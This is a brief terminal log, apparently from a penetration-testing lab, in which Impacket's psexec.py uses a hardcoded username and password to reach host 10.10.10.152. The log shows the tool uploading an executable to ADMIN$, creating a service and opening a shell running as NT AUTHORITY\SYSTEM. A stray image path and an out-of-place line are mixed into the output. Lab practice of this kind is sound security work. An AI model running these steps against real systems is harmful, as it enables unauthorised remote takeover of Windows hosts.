 You should consider upgrading via the 'pip install --upgrade pip' command.
root@kali:/opt/impacket# psexec.py pentest:'P3nT3st!'@10.10.10.152
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file svHFanAG.exe
[*] Opening SVCManager on 10.10.10.152.....
we diid it
[*] Creating service MgiB on 10.10.10.152.....
[*] Starting service MgiB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>